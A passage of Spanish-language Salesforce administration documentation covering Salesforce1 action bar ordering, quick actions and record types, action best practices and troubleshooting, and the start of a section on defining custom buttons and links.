









Como hemos mencionado, algunas acciones tienen posiciones fijas. En ubicaciones donde visualiza una lista numerada en la tabla, éste es el orden fijado en el que aparecen aquellas acciones en la barra de acción, acciones de elemento de la lista y en los menús de acciones respectivos.

Por ejemplo, para el objeto Cuenta, la acción Publicación estándar de Chatter se encuentra en la cuarta posición. Esto es fijo. Independientemente de donde coloca la acción Publicar en el formato de la página de cuenta, Publicar siempre aparece en la cuarta posición.

Sin embargo, siempre se respeta la eliminación de acciones. Por lo tanto, en nuestro ejemplo, si elimina la acción Publicar del formato de la página de cuenta, las acciones restantes subirán y verá Modificar en la cuarta posición.

\* Los botones personalizados que se agregan a la sección Botones de un formato de página y que definen el origen de contenidos como *URL* o *Visualforce* son compatibles con Salesforce1. Recuerde que las páginas Visualforce deben estar activadas para su uso en Salesforce1. Los vínculos personalizados, los botones personalizados agregados a vistas de lista y los botones personalizados que definen el origen del contenido como *OnClick JavaScript* no están disponibles en Salesforce1.

# CONSULTE TAMBIÉN

[¿Cómo se ordenan las acciones en la barra de acción de Salesforce1?](#page-4903-1) [Barra de acción de Salesforce1](#page-4899-1) [Consideraciones de la barra de acción de Salesforce1](#page-4909-0)

# <span id="page-4909-0"></span>Consideraciones de la barra de acción de Salesforce1

- **•** Una acción de productividad solo aparece si un registro incluye la información que se adapta a la acción. Por ejemplo, la acción Enviar email depende del registro que incluye una dirección de email. La acción Ver sitio Web requiere el registro para incluir la URL de un sitio Web.
- **•** Si está utilizando tipos de registro en su organización, es posible que algunas acciones rápidas no estén visibles para sus usuarios. Para obtener más información, consulte [Acciones rápidas](#page-4910-0) [y tipos de registro](#page-4910-0) en la página 4905.
- **•** El elemento Acciones inteligentes de Mobile aparece como un único elemento de acción en el editor de formato de página, pero se amplía en varias acciones cuando se muestra en Salesforce1. Si el elemento Acciones inteligentes móviles está en la sección Acciones rápidas en el publicador de Salesforce Classic y a continuación personaliza la sección de barra de acción, las acciones en Salesforce1 se derivan desde las personalizaciones de la barra de acción que realiza. En este caso, el elemento Acciones inteligentes móviles en la sección Acciones rápidas en el publicador de Salesforce Classic se vuelven irrelevantes.
- **•** Para personalizar las acciones en la barra de acción de Salesforce1 para objetos estándar y personalizados, sustituya en primer lugar las acciones predefinidas. A continuación, puede agregar o eliminar acciones desde la sección Acciones de Salesforce1 y Lightning Experience .

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Por ejemplo, para mover las acciones Unirse a grupos, Modificar grupos o Abandonar grupos en grupos de Salesforce1, sustituya las acciones predefinidas en el formato de página Grupos.

**•** No puede personalizar la barra de acción en formatos de cuentas personales.

# CONSULTE TAMBIÉN

[¿Cómo se ordenan las acciones en la barra de acción de Salesforce1?](#page-4903-1) [¿Cómo se ordenan las acciones predefinidas en las acciones de elemento de la lista y la barra de acción de Salesforce1](#page-4903-0)

# <span id="page-4910-0"></span>Acciones rápidas y tipos de registro

El uso de tipos de registro en su organización puede afectar la disponibilidad de acciones rápidas para sus usuarios.

Si los usuarios no tienen acceso a un tipo de registro concreto, las acciones asignadas a ese tipo de registro no están disponibles para ellos. Por ejemplo, supongamos que tiene un formato de página que contiene una mezcla de acciones, algunas no tienen ningún tipo de registro asignado y algunas están asignadas a Tipo de registro A. Los usuarios sin acceso a Tipo de registro A solo ven las acciones no asignadas cuando visitan la página.

Importante: No asigne acciones el tipo de registro Principal. El tipo de registro Principal es un registro de marcador asignado al crear su organización.

#### Acciones globales predeterminadas: Un caso especial

Si dispone de acciones globales predeterminadas en su organización y está utilizando tipos de registro, es posible que sus usuarios no puedan ver todas las acciones predeterminadas asignadas a un formato de página.

Las acciones globales predeterminadas están asignadas al tipo de registro Principal, que no es accesible en la mayoría de los perfiles. Como resultado, las acciones globales predeterminadas con el tipo de registro Principal asociadas a objetos de destino con tipos de registro configurados no están disponibles para la mayoría de los usuarios. Para solucionar este problema, modifique las acciones globales predeterminadas asociadas con esos objetos y vuelva a asignarlas a un tipo de registro diferente.

Por ejemplo, la acción global predeterminada Nuevo contacto tiene Contacto como su objeto de destino. Digamos que tiene tipos de registro configurados para el objeto Contacto y agrega el objeto global predeterminado Nuevo contacto a un formato de página. Los usuarios que visitan

<span id="page-4910-1"></span>registros basándose en el formato de página no ven la acción Nuevo contacto porque la acción está asignada al tipo de registro Principal de forma predeterminada. La modificación de la acción global predeterminada Nuevo contacto y su asignación a un tipo de registro que no sea Principal la hace disponible para todos los usuarios que tienen acceso a su tipo de registro asignado.

# Mejores prácticas para acciones

Utilice estas sugerencias cuando configure acciones para que la función sea fácil de usar y mantener.

#### Sugerencias para crear acciones

- **•** Las etiquetas de acciones con más de 12-14 caracteres aproximadamente se acortan cuando se visualizan en el publicador de Chatter. Utilice nombres cortos y descriptivos.
- **•** Asigne a las acciones nombres relacionados con las tareas que indiquen a los usuarios lo que hacen. Utilice términos como Nuevo, Crear, Compartir, Actualizar o Importar.
- **•** Utilice el campo Descripción para crear notas para sí mismo sobre cada acción. Las notas son de especial utilidad si crea varias acciones similares para diferentes tipos de registro, por ejemplo. La descripción aparece en la lista de botones, vínculos y acciones para acciones específicas de objeto, o en la lista de acciones globales, así como en la página de detalles de la acción. Los usuarios no pueden ver sus notas.
- **•** Si crea acciones personalizadas que se van a mostrar en el publicador de Chatter, limite la altura a 400 píxeles para que se muestren correctamente.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Acciones rápidas

disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## EDICIONES

Acciones disponibles en: Salesforce Classic y Lightning Experience

Publicador disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

#### Sugerencias para establecer el formato de acciones

- **•** Si personaliza los formatos de acción, tenga en cuenta cómo los utilizarán los usuarios. El minimalismo es la clave. Incluya solo los campos necesarios para los usuarios y para cualquiera que gestione los casos, las llamadas o los registros resultantes de las acciones.
- **•** Para crear un formato con una columna, como por ejemplo para la visualización en dispositivos móviles, agregue campos únicamente en la columna izquierda.
- **•** Utilice valores de campos predefinidos para establecer valores estándar en campos comunes. Por ejemplo, cuando configure una acción que permite a los usuarios crear oportunidades, establezca Cliente potencial como el valor predefinido para el campo Etapa. Todas las nuevas oportunidades creadas por los usuarios a través de esa acción se asignarán automáticamente a la etapa de cliente potencial. Puede eliminar el campo Etapa del formato de acción porque se asignará al campo un valor automáticamente. Si establece valores predefinidos para campos en registros de objeto creados mediante una acción, no necesita agregar esos campos al formato de acción.
- **•** Utilice el botón **Vista previa como...** del editor de formato de acción para ver el aspecto que tendrá un formato de acción en distintos perfiles de usuario.

#### Sugerencias para agregar acciones a publicadores

- **•** Como añadir demasiadas acciones puede hacer que la página se cargue muy lentamente, recomendamos incluir un máximo de nueve en cada publicador, incluidas las acciones estándar.
- **•** En todo el sitio de Salesforce, si incluye cinco o más acciones en un publicador, se muestran tres y el resto se agregan al menú **Más** del publicador. Si incluye cuatro o menos acciones, aparecerán todas ellas.
- **•** En Salesforce1, las primeras cuatro acciones se muestran en la barra de acción y se accede al conjunto de acciones al completo

tocando **.** 

#### <span id="page-4911-0"></span>CONSULTE TAMBIÉN

[Solución de problemas de acciones](#page-4911-0) [Configurar acciones con Chatter habilitado](#page-4893-0)

## Solución de problemas de acciones

# No veo ninguna noticia en tiempo real en las páginas de detalles del registro para un objeto concreto.

Las noticias en tiempo real solamente aparecen en objetos para los que se haya activado el seguimiento de noticias en tiempo real.

# Veo la noticia en tiempo real en la páginas de detalles del registro, pero no veo ningún publicador.

Si no hay acciones en la sección Acciones rápida en el publicador de Salesforce Classic en un formato de página, el publicador en Salesforce Classic no aparece. Agregue al menos una acción el formato de página al publicador para que aparezca.

#### Puedo crear acciones, pero no puedo agregarlas a los publicadores.

[Active acciones en el publicador](#page-4865-0) para agregar acciones no estándar a publicadores en Salesforce Classic.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

# Uso Internet Explorer 10 y todas las acciones que he creado aparecen en el publicador con el mismo icono, incluso aunque las acciones están destinadas a diferentes tipos de objetos.

La versión 10 de Internet Explorer no es compatible con las técnicas que utiliza Salesforce para mostrar los iconos que corresponden con el tipo de objeto con el que se asocia una acción. Considere utilizar Chrome, Firefox, Safari o una versión anterior de Internet Explorer.

# He agregado una acción a un formato de página, pero un usuario asignado al perfil que utiliza ese diseño de página no puede verla.

Asegúrese de que el usuario tiene permisos de lectura y modificación sobre el campo de relación de la acción. El campo de relación es el campo que se rellena automáticamente en el objeto de destino cuando un usuario crea un registro usando una acción. Por ejemplo, para una acción en un caso que permite a los usuarios crear casos secundarios, el campo de relación predeterminado es Caso principal. Para asegurarse de que los usuarios pueden ver la acción Crear caso secundario, compruebe que tienen los permisos Leer y Modificar en el campo Caso principal.

# No veo ningún campo de relación en mis acciones de creación globales.

Los campos de relación solamente se aplican a acciones de creación específicas de objetos, no a acciones globales.

## No veo algunas acciones en mis grupos de Chatter.

Las acciones que ve dependen de su función en el grupo, el tipo de grupo y de cómo el administrador ha configurado el formato de publicador para grupos. Los grupos de Chatter sin clientes muestran el formato del publicador global de forma predeterminada, salvo que lo sustituya por un formato de publicador del grupo personalizado. En grupos de Chatter que permiten clientes, el publicador solamente muestra acciones estándar, como Publicar, Archivar, Vincular y Consultar.

#### CONSULTE TAMBIÉN

[Mejores prácticas para acciones](#page-4910-1) [Configurar acciones con Chatter habilitado](#page-4893-0)

# Botones y vínculos personalizados

# Concepto de botones y vínculos personalizados

Cree vínculos personalizados para integrar los datos de Salesforce con direcciones URL externas, aplicaciones, la intranet de la compañía u otros sistemas de servidor.

Salesforce admite los siguientes tipos de vínculos personalizados y botones personalizados.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para crear o cambiar botones o vínculos personalizados:

**•** "Personalizar aplicación"

#### **Tipo de vínculo personalizado o botón personalizado Página de configuración donde está configurado**

Botones, Vínculos y Acciones (en la configuración de gestión del objeto) Vínculos personalizados completos o botones personalizados en objetos

Los vínculos personalizados pueden establecer un vínculo con:

- **•** Una URL externa, como www.google.com o la intranet de su compañía.
- **•** Un Custom S-Control de la biblioteca de Custom S-Control, como un applet de Java o un control Active-X.

Los botones personalizados pueden:

- **•** Conectar usuarios a aplicaciones externas como una página Web que muestre un mapa a una dirección de contacto.
- **•** Ejecutar un S-Control desde la biblioteca de S-Control, como un S-Control que adapte un caso de la página de detalles de caso.
- **•** Iniciar vínculos personalizados.

Para los vínculos y botones personalizados, es posible seleccionar las propiedades de la ventana de visualización que determinarán la forma en que el destino de un vínculo o botón se muestra a los usuarios. Los vínculos personalizados y S-Control pueden incluir campos de Salesforce como tokens dentro de la URL o el Custom S-Control. Por ejemplo, puede incluir un nombre de cuenta en una URL que busca Yahoo. http://search.yahoo.com/bin/search?p={!Account\_Name}.

Puede sustituir la acción predeterminada de algunos botones estándar y personalizar el comportamiento de las páginas de la ficha inicio de forma que se adapten a las necesidades de su organización.

Nota: Una ficha Web o un vínculo personalizado puede mostrar una página en blanco si el sitio incrustado:

- **•** Se ha definido para denegar la carga de su contenido en un marco.
- **•** Se ha definido para permitir la carga de su contenido en un marco, solo si el mismo sitio está proporcionando el contenido.
- **•** Contiene una mezcla de contenido seguro e inseguro y el navegador del usuario se ha configurado para bloquear el contenido activo mixto.

Para resolver eso, pruebe estas soluciones:

- **•** Defina su vínculo personalizado para abrirse en una nueva ventana o mostrar en la ventana existente sin la barra lateral o el encabezado.
- **•** Mueva la URL de una ficha Web a un vínculo personalizado y establezca la URL para abrirse en una nueva ventana o aparecer en la ventana existente sin la barra lateral o el encabezado.
- **•** Si el sitio que está incrustando tiene un prefijo HTTP y contenido activo mixto, pruebe a cambiar el prefijo a HTTPS. Si el sitio incrustado cuenta con un certificado de seguridad válido y no está bloqueado para aparecer en marcos, el uso de HTTPS como prefijo debería permitir al sitio aparecer.

#### CONSULTE TAMBIÉN

[Definir botones y vínculos personalizados](#page-4914-0) [Adición de vínculos personalizados predeterminados](#page-4920-0) [Hoja de sugerencias del administrador: creación de vínculos personalizados de Salesforce](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_web_integration_links.pdf) [Personalización de formatos de página de la ficha Inicio](#page-3991-0)

# <span id="page-4914-0"></span>Definir botones y vínculos personalizados

Defina la acción que se produce cuando un usuario hace clic en un vínculo o botón personalizado. Los botones y vínculos personalizados pueden transmitir acciones en Salesforce o integrar datos de Salesforce con URL, aplicaciones o sistemas externos.

Si desea que el vínculo o botón abra una página personalizada u otro código, considere una página de Visualforce.

- **1.** Desde la configuración de gestión para el objeto que desea modificar, vaya a Botones, Vínculos y Acciones.
	- Nota: Los botones personalizados no están disponibles en el objeto de usuario o las páginas de inicio personalizadas. Los botones y vínculos personalizados están disponibles para actividades que se encuentren bajo la configuración de gestión de objetos individuales para tareas y eventos. Para anular un botón estándar que se aplica a tareas y eventos, vaya a la configuración de gestión de objetos para actividades.
